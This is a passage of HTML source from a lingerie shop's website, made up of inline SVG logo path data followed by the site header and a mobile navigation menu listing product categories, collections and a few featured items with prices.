0.068l0.001-0.001-0.071 0.059c-0.116 0.11-0.255 0.197-0.41 0.253l-0.008 0.003c-0.304 0.237-0.656 0.434-1.035 0.573l-0.027 0.009c-0.217 0.11-0.47 0.18-0.739 0.196l-0.005 0c-0.135 0.056-0.292 0.088-0.456 0.088-0.001 0-0.003 0-0.004 0h0zM25.373 30.788l0.050 0.038c0.13 0.105 0.364 0 0.485-0.138l0.105-0.092c0.21-0.161 0.384-0.359 0.513-0.584l0.005-0.010c0.117-0.209 0.235-0.386 0.364-0.555l-0.008 0.011c0.025-0.041 0.047-0.088 0.062-0.138l0.001-0.004c0.052-0.164 0.109-0.303 0.175-0.436l-0.008 0.017c0.046-0.113 0.096-0.226 0.134-0.343l0.163-0.544c0.067-0.247 0.135-0.448 0.214-0.645l-0.014 0.038c0.018-0.041 0.034-0.090 0.045-0.141l0.001-0.006v-0.042c0.025-0.088 0.046-0.176 0.075-0.301 0-0.029 0-0.096 0-0.163-0.012-0.080-0.019-0.172-0.019-0.265s0.007-0.186 0.020-0.276l-0.001 0.010c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.033-0.201-0.067-0.389-0.092-0.581l-0.050-0.217-0.038-0.092-0.046-0.1c-0.025-0.071-0.054-0.146-0.079-0.222l-0.033-0.13c-0.025-0.029-0.063-0.092-0.105-0.155-0.068-0.103-0.141-0.226-0.206-0.353l-0.011-0.023c-0.017-0.037-0.040-0.069-0.067-0.096v0c-0.025-0.025-0.042-0.050-0.063-0.075s-0.096-0.125-0.142-0.142c-0.057-0.021-0.105-0.056-0.142-0.1l-0-0.001c-0.069-0.072-0.145-0.136-0.229-0.189l-0.005-0.003c-0.102-0.067-0.191-0.138-0.272-0.218l0 0c-0.128-0.116-0.282-0.208-0.451-0.265l-0.009-0.003c-0.034-0.003-0.064-0.017-0.088-0.038l0 0-0.171-0.075c-0.192-0.101-0.422-0.201-0.66-0.285l-0.038-0.012c-0.077-0.028-0.143-0.061-0.205-0.099l0.005 0.003c-0.018 0.004-0.038 0.006-0.059 0.006s-0.041-0.002-0.060-0.007l0.002 0c-0.010 0.224-0.048 0.436-0.109 0.637l0.005-0.018c-0.002 0.022-0.002 0.047-0.002 0.073s0.001 0.051 0.003 0.077l-0-0.003c0 0.042 0 0.084 0 0.125l-0.167 1.162-0.033 0.046c0.007 0.035 0.011 0.076 0.011 0.118 0 0.076-0.013 0.149-0.037 0.217l0.001-0.005c-0.006 0.025-0.010 0.054-0.010 0.084s0.004 0.058 0.011 0.086l-0-0.002c0.012 0.088 0.018 0.189 0.018 0.292 0 0.18-0.020 0.355-0.059 0.522l0.003-0.016c-0.001 0.008-0.001 0.018-0.001 0.027s0 0.019 0.001 0.028l-0-0.001c0.005 0.027 0.008 0.059 0.008 0.091 0 0.076-0.017 0.148-0.047 0.213l0.001-0.003c0.046 0.1 0.073 0.217 0.073 0.341 0 0.061-0.007 0.121-0.019 0.179l0.001-0.006c-0.002 0.011-0.003 0.024-0.003 0.038s0.001 0.026 0.003 0.039l-0-0.001c0.016 0.054 0.025 0.116 0.025 0.18s-0.009 0.126-0.026 0.184l0.001-0.005c-0.002 0.010-0.003 0.022-0.003 0.033s0.001 0.023 0.003 0.035l-0-0.001c0.025 0.171 0.042 0.343 0.059 0.514 0.020 0.272 0.052 0.518 0.098 0.76l-0.006-0.041c0.013 0.069 0.030 0.129 0.053 0.187l-0.002-0.007 0.029 0.079c0.023 0.050 0.043 0.108 0.057 0.169l0.001 0.007c0.015 0.1 0.052 0.189 0.106 0.265l-0.001-0.002c0.053 0.065 0.092 0.144 0.112 0.23l0.001 0.004c0.035 0.142 0.074 0.26 0.12 0.375l-0.007-0.020c0.038 0.079 0.085 0.147 0.142 0.205l-0-0 0.029 0.038c0.042 0.046 0.078 0.098 0.107 0.155l0.002 0.004c0.037 0.072 0.079 0.133 0.127 0.19l-0.001-0.001c0.043 0.056 0.085 0.12 0.125 0.187l0.005 0.009c0.034 0.014 0.073 0.021 0.115 0.021 0.007 0 0.013-0 0.020-0.001l-0.001 0zM23.546 22.033l0.222 0.025 0.23 0.050v-0.084c0-0.050 0-0.1 0.021-0.151h-0.029c-0.102 0.024-0.188 0.051-0.272 0.084l0.013-0.004c-0.052 0.029-0.113 0.055-0.176 0.077l-0.008 0.002zM24.684 17.016l-0.017 0.125-0.13 0.33-0.088 0.251c-0.063 0.18-0.125 0.355-0.197 0.527l-0.155 0.418c-0.050 0.155-0.1 0.305-0.159 0.456s-0.092 0.201-0.142 0.301l-0.059 0.109c0 0.025-0.025 0.042-0.038 0.063-0.035 0.126-0.082 0.235-0.142 0.337l0.004-0.007c-0.028 0.044-0.052 0.096-0.070 0.15l-0.001 0.005c-0.1 0.27-0.196 0.488-0.302 0.7l0.018-0.039c-0.050 0.113-0.105 0.226-0.155 0.343-0.084 0.205-0.188 0.418-0.314 0.656l0.418-0.117c0.075-0.029 0.163-0.046 0.254-0.046 0.028 0 0.056 0.002 0.084 0.005l-0.003-0c0.026-0.017 0.057-0.031 0.089-0.041l0.003-0.001 0.109-0.038c0.065-0.028 0.14-0.044 0.22-0.044s0.155 0.016 0.223 0.046l-0.004-0.001c0-0.063 0.033-0.13 0.054-0.192 0.010-0.029 0.017-0.063 0.021-0.098l0-0.002c-0.001-0.019-0.002-0.042-0.002-0.064 0-0.104 0.014-0.204 0.041-0.299l-0.002 0.008v-0.075c0.014-0.060 0.026-0.135 0.033-0.21l0.001-0.007c0.020-0.149 0.048-0.281 0.084-0.409l-0.005 0.020c0.003-0.018 0.004-0.038 0.004-0.059s-0.002-0.041-0.005-0.061l0 0.002v-0.050l0.038-0.355c0.009-0.072 0.023-0.136 0.040-0.198l-0.002 0.010c0.025-0.081 0.040-0.174 0.040-0.27 0-0.023-0.001-0.045-0.002-0.067l0 0.003c-0.003-0.042-0.005-0.091-0.005-0.14s0.002-0.098 0.005-0.147l-0 0.007 0.084-0.652c0.050-0.314 0.079-0.623 0.105-0.924 0.008-0.075 0.008-0.159 0.008-0.242zM17.706 19.232l0.146 0.075c0.151 0.050 0.267 0.167 0.317 0.314l0.001 0.003c0.025 0.039 0.057 0.071 0.095 0.095l0.001 0.001c0.119 0.033 0.219 0.101 0.292 0.191l0.001 0.001h0.113s0-0.042-0.054-0.105l-0.105-0.138c-0.064-0.093-0.148-0.168-0.247-0.22l-0.004-0.002c-0.158-0.083-0.343-0.157-0.535-0.212l-0.021-0.005zM23.601 19.073h-0.008zM16.23 19.073h0.075c0.013 0.002 0.027 0.003 0.042 0.003 0.044 0 0.086-0.010 0.122-0.029l-0.002 0.001c-0.031 0.002-0.066 0.003-0.102 0.003s-0.072-0.001-0.107-0.003l0.005 0zM23.755 18.575h0.025z">
                </path>
                <path d="M30.821 19.269c-0.145 0.095-0.314 0.169-0.494 0.215l-0.012 0.002c-0.106 0.045-0.23 0.084-0.359 0.111l-0.013 0.002c-0.034 0.004-0.065 0.015-0.093 0.030l0.001-0.001c-0.12 0.073-0.258 0.138-0.403 0.188l-0.015 0.005c-0.116 0.053-0.255 0.104-0.399 0.142l-0.019 0.004c-0.092 0.029-0.188 0.050-0.276 0.084-0.132 0.055-0.304 0.115-0.48 0.166l-0.038 0.010-0.121 0.029-0.096 0.092c-0.335 0.015-0.643 0.122-0.901 0.297l0.006-0.004c-0.097 0.008-0.187 0.024-0.274 0.048l0.010-0.002c-0.172 0.077-0.372 0.137-0.58 0.17l-0.013 0.002c-0.265 0.061-0.489 0.13-0.706 0.213l0.037-0.012c-0.23 0.075-0.468 0.138-0.69 0.222-0.21 0.054-0.386 0.113-0.556 0.182l0.029-0.010c-0.018 0.002-0.038 0.003-0.059 0.003s-0.041-0.001-0.061-0.003l0.003 0-0.13 0.029c-0.033 0.167 0.297 0.13 0.531 0.050 0.125-0.042 0.251-0.096 0.38-0.125 0.152-0.042 0.275-0.085 0.396-0.134l-0.024 0.009c0.178-0.080 0.389-0.152 0.607-0.204l0.025-0.005c0.272-0.059 0.552-0.142 0.836-0.222 0.142-0.042 0.28-0.109 0.418-0.155s0.326-0.096 0.472-0.155c0.232-0.101 0.503-0.183 0.786-0.231l0.021-0.003 0.113-0.084c0.139-0.030 0.261-0.068 0.377-0.118l-0.013 0.005c0.101-0.066 0.218-0.119 0.343-0.153l0.008-0.002c0.306-0.087 0.559-0.178 0.804-0.284l-0.043 0.016c0.171-0.071 0.36-0.13 0.539-0.197l0.297-0.121c0.192-0.071 0.217-0.092 0.18-0.167-0.016-0.025-0.034-0.047-0.054-0.067l-0-0c-0.111 0.035-0.206 0.073-0.296 0.118l0.012-0.005z">
                </path>
                <path d="M24.291 21.778c-0.005 0-0.010 0-0.015 0-0.090 0-0.173-0.028-0.241-0.076l0.001 0.001c-0.049-0.045-0.080-0.109-0.080-0.18 0-0.018 0.002-0.035 0.005-0.051l-0 0.002v-0.1l0.297-0.063c0.099-0.042 0.217-0.081 0.34-0.11l0.016-0.003c0.067-0.021 0.138-0.038 0.205-0.063 0.142-0.054 0.293-0.1 0.443-0.146l0.251-0.079 0.088-0.029c0.163-0.063 0.363-0.123 0.568-0.17l0.030-0.006 0.1-0.021c0.171-0.023 0.326-0.070 0.47-0.138l-0.010 0.004c0.065-0.029 0.141-0.048 0.221-0.050l0.001-0h0.046c0.219-0.149 0.485-0.246 0.772-0.267l0.005-0 0.125-0.033 0.117-0.084 0.117-0.033c0.2-0.053 0.367-0.11 0.529-0.177l-0.027 0.010 0.18-0.054 0.105-0.029 0.096-0.033c0.111-0.028 0.207-0.064 0.298-0.109l-0.009 0.004c0.059-0.029 0.13-0.054 0.197-0.079 0.080-0.021 0.149-0.054 0.211-0.098l-0.002 0.001c0.050-0.034 0.109-0.056 0.174-0.063l0.002-0c0.080-0.014 0.152-0.035 0.219-0.065l-0.006 0.002 0.13-0.046c0.174-0.044 0.328-0.11 0.467-0.196l-0.007 0.004c0.058-0.035 0.124-0.065 0.194-0.086l0.006-0.002 0.117-0.042 0.105-0.042 0.071 0.088c0.028 0.029 0.054 0.060 0.078 0.094l0.002 0.002c0.012 0.029 0.020 0.063 0.020 0.098s-0.007 0.069-0.020 0.1l0.001-0.002c-0.042 0.1-0.146 0.138-0.284 0.188l-0.293 0.121-0.192 0.063c-0.113 0.038-0.222 0.075-0.326 0.121-0.203 0.089-0.46 0.181-0.723 0.259l-0.051 0.013c-0.119 0.029-0.224 0.075-0.317 0.136l0.004-0.002c-0.075 0.044-0.162 0.077-0.254 0.095l-0.005 0.001-0.117 0.029-0.155 0.096c-0.291 0.050-0.551 0.127-0.797 0.23l0.024-0.009c-0.082 0.035-0.182 0.069-0.285 0.097l-0.016 0.004-0.184 0.059-0.171 0.063c-0.071 0.033-0.157 0.066-0.246 0.093l-0.014 0.003c-0.255 0.075-0.552 0.167-0.836 0.226-0.213 0.046-0.399 0.107-0.576 0.183l0.020-0.008-0.105 0.042c-0.091 0.039-0.204 0.078-0.32 0.109l-0.019 0.004q-0.121 0.029-0.238 0.075l-0.134 0.046c-0.115 0.043-0.247 0.072-0.386 0.079l-0.003 0z">
                </path>
                <path d="M12.083 30.846s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z"></path>
                <path d="M12.087 31.068l-0.188-0.184 0.050-0.125 0.038-0.054 0.163-0.050 0.146 0.146-0.025 0.13-0.088 0.096zM12.087 30.846l-0.079-0.071z">
                </path>
                <path d="M30.691 30.691s-0.029 0.134-0.146-0.046c-0.033-0.030-0.059-0.066-0.079-0.107l-0.001-0.002c-0.047-0.020-0.087-0.045-0.122-0.076l0.001 0-0.063-0.042c-0.050-0.025-0.1-0.033-0.13-0.088s-0.042 0-0.054 0-0.105 0-0.155-0.025c-0.045-0.009-0.084-0.020-0.122-0.035l0.005 0.002h-0.029c-0.015 0.006-0.032 0.009-0.050 0.009s-0.035-0.003-0.051-0.010l0.001 0c-0.019-0.008-0.041-0.012-0.065-0.012s-0.046 0.005-0.066 0.013l0.001-0s-0.033 0-0.050 0h-0.054c-0.053 0.006-0.1 0.015-0.146 0.027l0.008-0.002c-0.050 0.005-0.095 0.020-0.136 0.043l0.002-0.001c-0.063 0.021-0.113 0.067-0.176 0.084s-0.033 0.025-0.042 0.042c-0.016 0.024-0.039 0.043-0.066 0.054l-0.001 0c-0.040 0.015-0.070 0.049-0.079 0.091l-0 0.001c-0.002 0.014-0.010 0.026-0.021 0.033l-0 0c-0.029 0-0.033 0.050-0.046 0.079-0.027 0.045-0.049 0.096-0.062 0.151l-0.001 0.004c-0.006 0.017-0.010 0.038-0.010 0.059s0.003 0.041 0.010 0.060l-0-0.001c0.067 0.060 0.154 0.098 0.25 0.104l0.001 0c0.012 0.005 0.027 0.008 0.042 0.008s0.029-0.003 0.043-0.008l-0.001 0c0.006-0.002 0.013-0.004 0.021-0.004s0.015 0.001 0.021 0.004l-0-0c0.061-0.006 0.114-0.032 0.155-0.071l-0 0h0.025c0.054-0.021 0.099-0.051 0.138-0.088l-0 0c0.042-0.071 0.105-0.121 0.121-0.201s0-0.079 0.029-0.121c-0.007-0.056-0.016-0.105-0.027-0.152l0.002 0.010c0-0.038-0.025-0.067-0.038-0.1-0.011-0.021-0.021-0.046-0.029-0.072l-0.001-0.003s0-0.025-0.033-0.029c-0.022-0.004-0.038-0.023-0.038-0.045 0-0.003 0-0.006 0.001-0.009l-0 0c-0.046-0.032-0.098-0.057-0.155-0.074l-0.004-0.001c-0.032-0.011-0.056-0.035-0.067-0.066l-0-0.001c0.001-0.006 0.001-0.012 0.001-0.019s-0-0.013-0.001-0.020l0 0.001c-0.006-0.011-0.009-0.024-0.009-0.038s0.003-0.027 0.010-0.038l-0 0v-0.054l0.113-0.050c0.025 0 0.042 0.050 0.084 0.046 0.029 0.006 0.050 0.031 0.050 0.061 0 0.002-0 0.004-0 0.006l0-0c-0.001 0.004-0.001 0.008-0.001 0.013 0 0.031 0.017 0.057 0.042 0.070l0 0c0.023 0.024 0.043 0.051 0.058 0.082l0.001 0.002c0.009 0.022 0.017 0.047 0.021 0.073l0 0.002 0.054 0.025c0 0 0 0.001 0 0.002 0 0.058 0.034 0.108 0.083 0.132l0.001 0c0.016 0.013 0.027 0.033 0.027 0.056 0 0.006-0.001 0.011-0.002 0.016l0-0c-0.005 0.014-0.008 0.031-0.008 0.048s0.003 0.034 0.008 0.049l-0-0.001c0.001 0.004 0.001 0.009 0.001 0.015s-0 0.010-0.001 0.015l0-0c-0.003 0.019-0.005 0.042-0.005 0.065s0.002 0.045 0.005 0.067l-0-0.002c0 0.038 0 0.084-0.042 0.109-0.030 0.019-0.050 0.051-0.054 0.087l-0 0.001c-0.011 0.049-0.039 0.090-0.079 0.117l-0.001 0-0.088 0.075c-0.024 0.022-0.050 0.043-0.077 0.061l-0.002 0.001c-0.004 0.002-0.009 0.003-0.015 0.003s-0.010-0.001-0.015-0.003l0 0c-0.067-0.021-0.105 0-0.155 0.050h-0.021c-0.072 0.036-0.156 0.059-0.245 0.063l-0.001 0h-0.042c-0.069-0.014-0.128-0.050-0.171-0.1l-0-0c-0.010-0.023-0.026-0.041-0.046-0.054l-0-0c-0.038 0-0.046-0.046-0.042-0.084-0.005-0.021-0.009-0.044-0.009-0.069s0.003-0.048 0.009-0.071l-0 0.002c0.001-0.004 0.001-0.009 0.001-0.015s-0-0.010-0.001-0.015l0 0.001c-0.001-0.007-0.002-0.014-0.002-0.022 0-0.036 0.013-0.070 0.035-0.095l-0 0c0.028-0.034 0.051-0.075 0.066-0.119l0.001-0.003c0.017-0.052 0.059-0.091 0.112-0.104l0.001-0s0-0.038 0-0.054h0.046c0.032-0.004 0.058-0.021 0.075-0.046l0-0c0.036-0.032 0.077-0.058 0.122-0.078l0.003-0.001c0.045-0.013 0.083-0.030 0.119-0.051l-0.002 0.001c0.035-0.022 0.077-0.035 0.122-0.035 0.009 0 0.017 0 0.026 0.001l-0.001-0c0.038 0 0.046 0 0.042-0.038 0.011 0.001 0.023 0.002 0.036 0.002s0.025-0.001 0.037-0.002l-0.002 0c0.038-0.021 0.067-0.029 0.096 0 0.008 0.009 0.020 0.014 0.033 0.014s0.025-0.006 0.033-0.014l0-0c0.010-0.006 0.022-0.010 0.036-0.010s0.025 0.004 0.036 0.010l-0-0c0.017 0.010 0.037 0.016 0.059 0.016s0.042-0.006 0.059-0.016l-0.001 0c0.063 0.033 0.138 0 0.192 0.033s0.134 0.046 0.213 0.063c0.066 0.019 0.123 0.051 0.172 0.093l-0.001-0.001c0.008 0.010 0.015 0.021 0.021 0.033l0 0.001c0.002 0.010 0.002 0.022 0.002 0.033s-0.001 0.023-0.003 0.035l0-0.001c0.010-0.012 0.021-0.023 0.033-0.033l0-0c0.014 0.020 0.028 0.038 0.042 0.055l-0.001-0.001h0.071c0.054 0 0.050 0 0.071 0.059 0.010 0.019 0.024 0.035 0.041 0.046l0 0c0.029 0.025 0.051 0.056 0.066 0.090l0.001 0.002z">
                </path>
                <path d="M28.848 31.398h-0.067c-0.093-0.021-0.172-0.070-0.229-0.137l-0-0.001v-0.029c-0.069-0.040-0.114-0.113-0.114-0.196 0-0.009 0-0.018 0.002-0.026l-0 0.001c-0.001-0.012-0.002-0.026-0.002-0.040 0-0.052 0.010-0.101 0.028-0.146l-0.001 0.003c-0-0.001-0-0.003-0-0.004 0-0.078 0.030-0.148 0.080-0.201l-0 0c0.013-0.018 0.024-0.039 0.033-0.061l0.001-0.002c0.022-0.054 0.053-0.1 0.092-0.138v0l0.1-0.1c0.025-0.013 0.055-0.023 0.086-0.029l0.002-0c0.035-0.043 0.080-0.076 0.132-0.095l0.002-0.001 0.050-0.025c-0.001-0.006-0.001-0.012-0.001-0.019s0-0.013 0.001-0.020l-0 0.001c-0.029-0.040-0.047-0.091-0.047-0.146 0-0.029 0.005-0.056 0.014-0.082l-0.001 0.002 0.033-0.113 0.238-0.113 0.105 0.050h0.063l0.079 0.067c0.032 0.035 0.053 0.079 0.058 0.129l0 0.001c0.022 0.022 0.041 0.047 0.058 0.073l0.001 0.002c0.018-0.005 0.039-0.007 0.061-0.007s0.042 0.003 0.062 0.008l-0.002-0 0.063-0.046 0.079 0.042c0.011-0.001 0.023-0.001 0.036-0.001 0.050 0 0.098 0.008 0.143 0.023l-0.003-0.001c0.053 0.009 0.101 0.025 0.145 0.047l-0.003-0.001 0.054 0.025c0.088 0.016 0.165 0.056 0.226 0.113l-0-0c0.029 0.017 0.051 0.041 0.066 0.070l0 0.001 0.042 0.033c0.072 0.013 0.129 0.065 0.15 0.132l0 0.001c0.039 0.025 0.069 0.061 0.087 0.103l0.001 0.001-0.1 0.084v0.067l0.146 0.059c-0.024 0.076-0.090 0.132-0.17 0.142l-0.001 0c-0.111-0.006-0.205-0.070-0.254-0.161l-0.001-0.002-0.046-0.054-0.067 0.059-0.025-0.134v-0.067l-0.038 0.038-0.125-0.054c-0.043-0.017-0.081-0.039-0.113-0.067l0 0c-0.001 0-0.003 0-0.004 0-0.048 0-0.094-0.009-0.136-0.026l0.003 0.001-0.105-0.033s0 0 0 0.029v0.059l-0.025 0.096c0.002 0.011 0.003 0.023 0.003 0.036s-0.001 0.025-0.003 0.037l0-0.001c0.001 0.008 0.001 0.018 0.001 0.027 0 0.082-0.038 0.155-0.097 0.202l-0 0c-0.016 0.079-0.060 0.146-0.12 0.192l-0.001 0.001c-0.033 0.033-0.068 0.063-0.106 0.090l-0.003 0.002c-0.027 0.026-0.057 0.050-0.090 0.070l-0.002 0.001-0.054 0.033h-0.092l-0.033 0.029-0.063 0.025c-0.082 0.041-0.178 0.066-0.28 0.067h-0zM28.848 30.938c0.035 0.016 0.076 0.027 0.119 0.033l0.002 0c0.031-0.017 0.069-0.028 0.108-0.029h0c0.022-0.009 0.042-0.020 0.059-0.034l-0 0 0.071-0.038 0.067-0.033c0.015-0.027 0.032-0.050 0.050-0.071l-0 0c0.014-0.018 0.028-0.039 0.040-0.060l0.001-0.003 0.025-0.121s0 0 0-0.021c-0.001-0.006-0.001-0.012-0.001-0.019s0.001-0.013 0.002-0.020l-0 0.001v-0.046c-0.031 0.004-0.059 0.012-0.085 0.026l0.001-0.001-0.075 0.038c-0.026 0.018-0.057 0.034-0.089 0.045l-0.003 0.001c-0.029 0.041-0.067 0.074-0.111 0.095l-0.002 0.001v0.054l-0.063 0.046v0.042c-0.017 0.026-0.031 0.057-0.041 0.089l-0.001 0.003zM28.898 30.792h-0.025c0.003-0.003 0.006-0.008 0.008-0.012l0-0zM29.069 30.595v0zM29.107 30.562v0zM30.16 30.461h-0.029zM30.018 30.407v0zM29.341 29.726l-0.071 0.121 0.117-0.105z">
                </path>
                <path d="M30.102 30.252v0 0s0 0 0 0z"></path>
                <path d="M30.102 30.252s0 0 0 0v0 0z"></path>
                <path d="M30.181 30.415h-0.259l0.054-0.251 0.113-0.071 0.192 0.046v0.159l-0.054 0.088zM30.052 30.227h0.050z"></path>
            </symbol>
        </defs>
    </svg>
        
    <div id="theme-container" class="post-type-is__ container-clb-0205_06">
        
            <div id="theme-menu-layout">
                                    <div class="menu-layout menu-layout-custom menu-layout--classic">
                        <header class="header-box sticky_header">
                            <div class="max-width--site container">
                                <div class="header-scroll-logo" style="display: none;">
                                    <div class="header-logo">
                                        <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                            <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                <span class="svg-wrapper">
													<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
														<use href="#svg-logo" xlink:href="#svg-logo" />
                                                    </svg>
												</span>
                                            </a>
                                        </h1>
                                    </div><!-- .header-logo -->
                                </div>
                                <div class="header-container">
                                    <div class="menu-toggle col-lg-3">
                                                                                <button id="theme-search-btn" class="zoa-icon-search js-search-button"></button>
                                        <button id="menu-toggle-btn"><span></span></button>
                                    </div>
                                    <div class="header-content col-lg-6">
                                        <div class="header-logo">
                                            <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                                <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                    <span class="svg-wrapper">
														<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                                            <use href="#svg-logo" xlink:href="#svg-logo" />
                                                        </svg>
													</span>
                                                </a>
                                            </h1>
                                        </div><!-- .header-logo -->
                                    </div>
                                    <div class="header-action col-lg-3">
                                                <div class="menu-woo-action">
            <a href="https://chiyono-anne.com/my-account/" class="menu-woo-user signup_icon">
                                    Sign up / Login                            </a>
        </div>
        <a href="https://chiyono-anne.com/cart/" id="shopping-cart-btn" class="oecicon oecicon-bag-20 menu-woo-cart js-cart-button">
            <span class="shop-cart-count">0</span>
        </a>
                                                    </div><!-- .header-action -->
                                </div>
                                <div class="nav-container" style="min-width:70%;">
                                    <div class="header__secondary__content" style="padding-bottom:0!important;">
                                        											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-items">
												<div class='menu-item show-submenu-mobile-shop' style="justify-content:start">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width='14' height='24' xmlns='http://www.w3.org/2000/svg' ><path d='M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z'/></svg>
													</div>
													<div>Items</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item-mobile">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item-mobile">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item-mobile">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item-mobile">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item-mobile">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item-mobile">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item-mobile">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item-mobile">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item-mobile">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-collection">
												<div class="menu-item show-submenu-mobile-shop" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Collection</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="/series/aahba" class="submenu-item-mobile">AAHBA</a><a href="/series/arabella" class="submenu-item-mobile">ARABELLA</a><a href="/series/cahome" class="submenu-item-mobile">CA Home</a><a href="/series/celebrationline" class="submenu-item-mobile">Celebration Line</a><a href="/series/cheesecake" class="submenu-item-mobile">CHEESECAKE</a><a href="/series/chiara" class="submenu-item-mobile">CHIARA</a><a href="/series/chiara-limited" class="submenu-item-mobile">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item-mobile">Christmas Pudding</a><a href="/series/complexion" class="submenu-item-mobile">COMPLEXION</a><a href="/series/danika" class="submenu-item-mobile">DANIKA</a><a href="/series/essential-line" class="submenu-item-mobile">Essential Line</a><a href="/series/evy" class="submenu-item-mobile">EVY</a><a href="/series/josephine" class="submenu-item-mobile">JOSEPHINE</a><a href="/series/luna" class="submenu-item-mobile">LUNA</a><a href="/series/spiced-wine" class="submenu-item-mobile">Spiced Wine</a><a href="/series/yasmin" class="submenu-item-mobile">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-shop">
												<div class="menu-item show-submenu-mobile-main" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg" ><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Shop</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<div class="menu-item show-submenu-mobile-items">Items</div>
													<div class="menu-item show-submenu-mobile-collection">Collection</div>
													<div style="width:100%; ">
														<div style="font-size: .75rem; line-height: 1; text-transform:uppercase; font-style: normal; font-weight: normal !important; letter-spacing: 1px !important; font-family:'ProximaNovaRegular'; padding:24px;">
															Pickup														</div>
														<div style="display:flex; justify-content:space-evenly; padding-right:24px; padding-bottom:24px;max-width: 100vw; overflow-x: auto; overflow-y:hidden;">
																																	<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																				Soft Bra																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				30,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																				Silk Thong																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				22,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																				Coverage Panty																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				25,000																			</div>
																		</div>
																															</div>	
													</div>
												</div>
											</div>
                                            <div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-main" >
                                                <a href="https://chiyono-anne.com/bespoke/" class="menu-item">Bespoke</a><a href="https://chiyono-anne.com/about/" class="menu-item">About</a><a href="https://chiyono-anne.com/category/press/" class="menu-item">Press</a><a href="https://chiyono-anne.com/category/blog/" class="menu-item">Stories</a><a href="https://chiyono-anne.com/portfolio/" class="menu-item">Portfolio</a>															<div class="menu-item mobile">
																<a href="https://chiyono-anne.com/shop-all/" style="flex:1;">
																	Shop																</a>
																<div class="show-submenu-mobile-shop arrow-container">
																	<svg style="transform:rotatey(180deg); fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
																</div>
															</div>
															<a href="https://chiyono-anne.com/shop-all/" class="menu-item dropdown-trigger">
																Shop															</a>
															<div class="mega-menu-submenu">
																<div style="display:flex; max-width:992px; margin:auto;">
